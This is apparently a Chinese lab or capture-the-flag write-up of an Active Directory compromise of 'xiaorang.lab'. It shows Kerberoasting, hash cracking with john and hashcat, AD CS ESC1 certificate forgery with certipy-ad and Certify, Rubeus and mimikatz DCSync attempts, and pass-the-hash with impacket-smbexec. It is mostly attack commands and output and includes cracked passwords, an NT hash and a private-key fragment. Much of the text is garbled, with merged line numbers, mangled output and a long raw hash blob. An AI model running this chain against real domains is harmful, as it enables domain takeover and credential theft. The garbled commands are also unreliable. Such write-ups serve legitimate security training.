5b930d8df3aff7f3cb7533189b4641c107bcdce20070f89516e62b3251ba474166a7a6fe7c8014c4417caf60371c66b5e7efff0fc4719b840fe63c10ead2138487a6aca6da83a81bed2cb1e729d38d66617c941e99da6668deb17a0d118fd5b16d2f062ad3f02cc782e4026f4d6b125bba726eb712e1949d34f479752562cbe337de43be71cc4bbc2b69cd 93b18b19e530ca88dbb0d42335a91f29cd 81bfcbc9b7598b1aa005a5a6d09393ba220bbd5c2c819c06d07c8ebc385171d3f1dd1d083a3da0f162ef2155b5b8711bcf55a0b1b7950b25b50b3cf8a2016d804c9de696868d54083658ddea4f5f58171bbce267a48586e8d4cd 68dc43d27c3bb2011bf20eff6d2117021e4cf6e163dbea94ea3363d28e262277afe7dbb3ad366f386177e05423ebcd35bcb30523bae4d8c53ff9437d77953cec37134b49e9b14ea147a03be9ab4e30c31259824988a64af754322e308e5f65512ca1a6d63c304c4520790618ac89d3fae536f7845472db28e540470c86ebf27555f44e5c56b5b7a0da052458547e144c3fa420acb861a7aa1b27e6091a88ee884085cd 156361af17d39590c276eb21e7274c97e1849c19a4ff13ed9f8d6ffc04be94a1edbff358477f8299f1154e371e26f7cbbd7b1f57c577a9c3cdaa10d26f5df579b6b901929ce4b200d53fb12da7ca316bc98234853f9bb9c50d7a73760582b35265c1d976d78211d0cf46e2537e57c1c72cadcd4b0240a4c9a6d86157e06e1598d58e10ea2926aa2e02fa188f3e0698e5fffc8b5553a53759f06f9642110818b2512f6b29491b65079792db32ff0efcf42624f82a07a9dcdc1d836a67e553291827285ea8c1ddce7dd129b5cde11897d26640195202d6a570e43dfe185501b498ad4f7cdba240ee245b49a79bdb4c3835501287bd75fccdf85db73ac7c2813454ac5718ed2ccdfe30fff015e9aeffbf856a053591c2619946f71573e712ef80cbb122f9dcd4f10ce41c11b0eba2306da3627251888bbfd551f2f37883e827bddf14b92aea6b54e3c903a20feae4afc2c2a9d8364c351678480705e8cba6dac1a626d1f9175fc7c02ec3e2b5fc6530d8b3131b74a083f665372c3e105d16704b762227c8cb658fc52c40bb38b05c2378da1c32acc40bb9ffec910c80d4e384ea990ded1a69cb49e6e7940eceea12471111843dc8aabd8c7885f3f65d758d8083704318cafa2f722cb31c5f0484bf158a28a4e755bc6d0997fa6672afe8ee93365b8b3b2b000e3a36559efd9fe3e395c1d3fdf3aa6f41ac870ad21836cf35fb41c1c650cee223d33b79... 127.0.0.1:55556 ... 172.22.9.7:88 ... OKcd 0d859f3bc02035356f12699d5348e8363e4dab8f9a34491edbb065e3e6da39fe1b046c01652f8a1e0d0e7448973c98640bb1dece04a19d4e01000e83f084b761f04ba5a71dff81db341e4bf170b345a4376f1216fc12770638ecb8eaaf5f325efd61436aa5731fd3382a2dc36e44053bc3711219f1e9f3bb9c3217f2ed1b2dd0421377cfdb1e79e3a10d689be2feb6168a848023ffee310fcb8fad5e5023f93e08fe6a25183505cdf24fc1b9938dc75cdb5ce09a2c1416457f77ac239f5b32455e414fc1a80c5100e3e070a2b414f3cb38ac5065c3d78a0bf4b23a757fc42aebe02832203dcb4e009e963d1254bc348e097e4d936b6c82a1e14a1deb66c4f803a9c6af6b1d44f35b7f17ecb1bc05404fe542c861455a641f96adc8fee9ee7f42c7b306cf7be2e3e26bfddd719a992926c7e750f37828b8732eeb5ddfa75c2216bed37dd56cd 60f3a73a339a77185c3d0d9a214eb8d22982c4078226f67223e1755d633cf818b94e5497c4e1a7f10d5606a74f81915ca7ebca82ee7c1daf674db21a12c2466d05203f992556707c84244c458bba1a422c4d4bdaafc78da78bf2510ef8d7480e8ec2fd8d1d11ad12adbb5f05b2c9a8fd7eed415511ba3d7590c4cb2f62997dd9f3819206102749a8484bd270d74d2899bbaa66a3bc1efa72068ce87da61ce22e354346121d8460da287ea00e2417f36f376db1ecc3ab29150e135adc02336c602f254e79916d2c1ea2f728efc1af178c7b01736b6a511a794a10312dabb8fe77cd 2157533f8345516d9cecffc026247e463a09cc4add16cc365f266987114f8f47be96d9625361963cba6b091f798f1f12f13a9a504919236a3c08c83a07572034fc4aa53a2f7277bbf978c1425899209bc9a8566a8fc5bf267381ab529330a2bddb19ee99ce4d0732c4a2e6e7239bb4dacbbfc28f04ff63999daeb80ed6686b4d2fceaf5a7feaac353884dda90f60e83a53fb6e834e3e5718b4ad470128824c1b236ff136b810035aa46d584952bc1de8b9acb49b6e7fe8d4d9cd 7a87fd57cc8c1beef95a22b379c48452adef38a56a4ae3e667d6cce626a9f096e3b9706dd8dd69ca20d0c16837580bd8b9ccaeee93ef71936efcf89435c6b4d3c1a26eca9b8a104df8f6c2ce9febf3c95238274401fb6214422393d636f60a4ea3040e171730e783e8a9b3cddbdd17d5b9710c4981bbdae9c93aea0d42b4ddf01864006639033a5779bd30b962912144de000fef1686c47dd99de1ce670c43b6
得到zhangxia和chenchen的密码哈希,即得到了 krb5tgs 的 Kerberos TGS-REP(Ticket-Granting Service Reply)票据的哈希
爆破票据哈希 使用hashcat或者john进行破解,rockyou.txt 是kali自带的密码本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 john --wordlist=/usr/share/wordlists/rockyou.txt --format =krb5tgs hash.txtformat =krb5tgs hash.txtdefault input encoding: UTF-8 4 password hashes with 4 different salts (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])4 OpenMP threads'q' or Ctrl-C to abort, almost any other key for status6 (?) 6 (?) 4 g 0 :00 :00 :13 DONE (2025 -08 -13 21 :07 ) 0.2934 g/s 842865 p/s 3271 Kc/s 3271 KC/s @beagle1..@B41b84b83b83o2@"--show" option to display all of the cracked passwords reliably0 -m 13100 hash.txt /usr/share/wordlists/rockyou.txt0 -m 13100 hash.txt /usr/share/wordlists/rockyou.txt.2 .6 ) starting3.0 PoCL 6.0 +debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1 .8 , SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]1 : cpu-haswell-13 th Gen Intel(R) Core(TM) i7-13620 H, 1424 /2912 MB (512 MB allocatable), 4 MCU0 256 4 digests; 4 unique digests, 4 unique salts16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5 /13 rotates1 switch to optimized kernels, append -O to your commandline.about the exact limits.90 cmemory required for this attack: 0 MB14344385 139921507 14344385 32 ).3 to the commandline.for specific attacks.6 6 13100 (Kerberos 5 , etype 23 , TGS-REP)12 22 :59 :11 2025 (29 secs)12 22 :59 :40 2025 (0 secs)1 /1 (100.00 %)1. ........: 1522.8 kH/s (0.47 ms) @ Accel:256 Loops:1 Thr:1 Vec:8 4 /4 (100.00 %) Digests (total), 4 /4 (100.00 %) Digests (new), 4 /4 (100.00 %) Salts45953024 /57377540 (80.09 %)0 /45953024 (0.00 %)11487232 /14344385 (80.08 %)1. ..: Salt:3 Amplifier:0 -1 Iteration:0 -1 1. ...: @blink182 -> @D!TY@1. .: Util: 64 %12 22 :58 :59 2025 12 22 :59 :41 2025
破解得到密码
1 2 xiaorang.lab\zhangxia MyPass2@@6 \chenchen @Passw0rd@
ADCS ESC1 certipy/certipy-ad 可以使用账号密码进行远程登录,但rdp连上去发现什么都没有,这里并不能直接访问administrator的目录查找flag,因为没有管理员权限
1 2 3 4 proxychains xfreerdp3 /u:chenchen /p:'@Passw0rd@' /d:xiaorang.lab /v:172.22.9.7'@Passw0rd@' /d:xiaorang.lab /v:172.22.9.26 /cert:ignore
由于存在CA认证服务器结合题目名,尝试查看是否存在错误配置的证书

查询漏洞,直接爆出来ESC1
1 2 3 4 5 6 7 8 9 10 11 proxychains certipy-ad find -u 'zhangxia@xiaorang .lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout'zhangxia@xiaorang .lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout0 .2 - by Oliver Lyak (ly4k)
通过代理成功枚举域控证书服务,发现至少一个模板易受 ESC1 漏洞影响 ,域内普通用户可滥用该模板申请任意身份认证证书,严重安全隐患。

利用 ESC1,申请 XR Manager 证书模版并伪造域管理员,得到administrator.pfx,然后利用administrator.pfx证书获取 TGT 和 NTLM Hash
1 2 3 proxychains certipy-ad req -u 'zhangxia@xiaorang .lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang .lab' 'liupeng@xiaorang .lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn 'administrator@xiaorang .lab'
我这里直接出结果了,也可能遇到超时的情况,如下图

可以改一下/etc/hosts避免超时
/etc/hosts 是 Linux、Unix、macOS 等操作系统下的一个本地静态域名解析文件 ,用于在没有 DNS(域名系统)服务器的情况下,将主机名(域名)映射到 IP 地址。
拿到生成的administrator.pfx获取域管哈希
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22 .9 .7 172.22 .9 .7 .4 DLL init: proxychains-ng 4.17 Certipy v5.0 .2 - by Oliver Lyak (ly4k)Certificate identities:SAN UPN : 'administrator@xiaorang.lab' Using principal: 'administrator@xiaorang.lab' Trying to get TGT ...Strict chain ... 127.0 .0 .1 :55556 ... 172.22 .9 .7 :88 ... OK Got TGT Saving credential cache to 'administrator.ccache' Wrote credential cache to 'administrator.ccache' Trying to retrieve NT hash for 'administrator' Strict chain ... 127.0 .0 .1 :55556 ... 172.22 .9 .7 :88 ... OK Got hash for 'administrator@xiaorang.lab' : aad3b435b51404eeaad3b435b51404ee:2 f1b57eefb2d152196836b0516abea80
certify.exe 也可以用Certify 文件(上面已经演示了):https://github.com/r3motecontrol/Ghostpack-CompiledBinaries
运行如下命令:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 # 查找易受攻击的证书模板-1 -5 -32 -544 -1 -5 -11 -1 -5 -32 -544 -1 -5 -21 -990187620 -235975882 -534697781 -512 -1 -5 -21 -990187620 -235975882 -534697781 -519 -1 -5 -11 -1 -5 -21 -990187620 -235975882 -534697781 -512 -1 -5 -21 -990187620 -235975882 -534697781 -513 -1 -5 -21 -990187620 -235975882 -534697781 -519 -1 -5 -21 -990187620 -235975882 -534697781 -500 -1 -5 -21 -990187620 -235975882 -534697781 -500 -1 -5 -21 -990187620 -235975882 -534697781 -512 -1 -5 -21 -990187620 -235975882 -534697781 -519 -1 -5 -21 -990187620 -235975882 -534697781 -500 -1 -5 -21 -990187620 -235975882 -534697781 -512 -1 -5 -21 -990187620 -235975882 -534697781 -519 -1 -5 -21 -990187620 -235975882 -534697781 -500 -1 -5 -21 -990187620 -235975882 -534697781 -512 -1 -5 -21 -990187620 -235975882 -534697781 -519
重点查看这三个属性是否符合漏洞(ESC1)条件
1 2 3 4 5 6 7 8 9 10 11 12 ESC1 利用前提条件:msPKI - Certificates - Name - Flag : ENROLLEE_SUPPLIES _SUBJECT PkiExtendedKeyUsage : Client Authentication Active Directory 中的计算机进行身份验证Enrollment Rights : NT Authority \Authenticated Users Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书msPKI - Certificate - Name - Flag : ENROLLEE_SUPPLIES _SUBJECT mspki - certificate - application - policy : 客户端身份验证Enrollment Rights : XIAORANG \Domain Users
查找设置了 msPKI-Certificate-Name-Flag: (0x1) ENROLLEE_SUPPLIES_SUBJECT 标志的证书模版,利用这个漏洞冒充管理员
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 / ca:XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA / template:"XR Manager" / altname:administrator/ ca:CA01.xiaorang.lab\xiaorang-CA01-CA / template:"XR Manager" / altname:XIAORANG.LAB\Administrator> Certify.exe request / ca:XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA / template:"XR Manager" / altname:administrator/ ____| | | (_)/ _|/ _ \ '__| __| | _| | | |/ | | |_| | | | |_| |/ |./ 0.0 * ] Action: Request a Certificates* ] Current user context : XIAORANG\chenchen* ] No subject name specified, using current context as subject.* ] Template : XR Manager* ] Subject : CN= chenchen, CN= Users, DC= xiaorang, DC= lab* ] AltName : administrator* ] Certificate Authority : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA* ] CA Response : The certificate had been issued.* ] Request ID : 7 * ] cert.pem : - ----BEGIN RSA PRIVATE KEY-----/iHPAxQZ0xMyY1hkn1XoL1CaKNwqjWUb+mQMlLaMsLcuCCy5 0 H/NpHXZbiUaZlN1VWW1sJZK+QZFms1IwLY0yS6iUamY9+e4udGO4/L1rroBb9o1 6 iKDXIMaqaFnOVPxeVJuxN/Ps5UdLVih+LJYbkWRanLTZKLUJNxSKYWgjkqUYK8f /V9KZ1wPpuuzjq4IlbprAdjhMIx3wdiiRcA/BziE1 + 5 bWtviF2v6wH4fnYxwIDAQABAoIBAD8BfDkHdlXnM1m80 Au5nd0uZYRX8Nh/Z0rk6zyO13WRwet2GyuzYI2AhnnNjnUiyKL7zoUe45s0K+qB + mmS1DHIqPDf/ 3 z7w5oSOoa0yGaAlEw3fO+ / /45BEm6sPMtLdd4N8RFD7gCf2m1bjonDTmCQG0J4xMdLR9sCQUuadP + 7 yTkK5Xlhh339MdOkQiFAJJfjXowdguGEv3NNRBlu4j2TR4he9ZVq0AyP/V + LM3ZHyRoBOD0T9d+ /Tg9kpmp6ubOj3RvkfdEB2ASPUX9GCmME9I + 2 /slEEn4YSaPsb3Lcv1fLCmimZI6h9+3 /bdYTCnk1vIDqbsyYIylWWqYNWjbYw6UwW3THEqJvIOeUCgYEA5MmW /xM1gBUQIATTBYv7/chiJ5/I + fi7uspfdmnbSWIKh4kM/2b8G7HuOqBmFhWZyy22jExK49Ed /aPE0ZmWBYpIU8K0Tw/0 /xeOn479yyTKWHJk+fl8T+HMSOcOKzDUVPnyi+MjT3WSu+0dIvs + uW7Jni+ zJ//eB3HKDGUVQKBgA6E2ILXDIDSFQrwVtDEnCgNy+zYjChlRsUfMUpz /KEWzeSxwx2SLv1DbA2TEGbL54A0mJ5j8p + lzALlSI9ikucujYHdGKRxG2tS+ Y4o9N0uHXjuppmr0ivU/TBCAZgfmn+E /3KxnbwNKBUFxKiKDbA1gCXPkSj5LP5Aq9w9KBTZHNVYI5XoauwQ5jVRCNuUuTg / h/ gEzaYvy1eDA/ zjk7R/ MlURGDWWBz5vMIihSdq7w= - ----END RSA PRIVATE KEY------ ----BEGIN CERTIFICATE-----/QAAAAAABzANBgkqhkiG9w0BAQsF + Ic8DFBnT/F5Um7E38+z /VXgmhZLk6J6UDPYmX9X 0 pnXA+ m67OOrgiVumsB2OEwjHfB2KJFwD8HOITV1F0sunNbNlLUTM5gGu77lta2+ /rAfh+djHAgMBAAGjggMPMIIDCzA9BgkrBgEEAYI3FQcEMDAuBiYrBgEEAYI3 /BAQDAgWg 9 w0DBAICAIAwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFDHsgoAwhVIi/P+Oj+Q88MCgGA1UdEQQhMB+gHQYKKwYBBAGCNxQCA6APDA1hZG1pbmlz + cH+ iSYCiMIHaBgNVHR8E/b2JqZWN0Q2xhc3M9 /YmFzZT9v + FS4Ef00Ukikl8F+ ROFLMnRGg4Ugwft8Pd7h3wSkcNS/wh2Ulgt /LKGDZ1wv/7rfIEonDIZnzwleubBNaq9nMbqa3TRlMe+neX8vk2T + 1 rvk0OEiALMiTKCi+ 9 Hw1JJ/bOu7wgRukL + TFiMDvsYnhDsGxa1ScwvXIr/oy - ----END CERTIFICATE-----* ] Convert with: openssl pkcs12 - in cert.pem - keyex - CSP "Microsoft Enhanced Cryptographic Provider v1.0" - export - out cert.pfxin 00 :00 :13.0413014
将-----BEGIN RSA PRIVATE KEY----- ... -----END CERTIFICATE-----复制保存为cert.pem
将cert.pem转换为cert.pfx,不需要输入密码
1 openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
请求TGT、PTT,密码留空就行(你妹的,试不成功
1 Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /password: /ptt
DcSync攻击 ,获取到域管的票据后上传mimikatz导出哈希
1 mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit
这里没成功,就不继续试了
PTH 依旧pth拿域管,出flag3。参考文章:域渗透基础 - 重庆森林不在重庆
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26
flag4同理
1 2 3 4 5 6 7 8 9 10 11 12 proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7